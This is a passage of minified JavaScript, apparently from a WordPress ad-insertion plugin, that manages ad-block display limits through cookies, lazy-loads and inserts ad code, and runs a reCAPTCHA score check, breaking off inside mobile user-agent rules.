 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://truthlion.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=bd9da9099e&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus 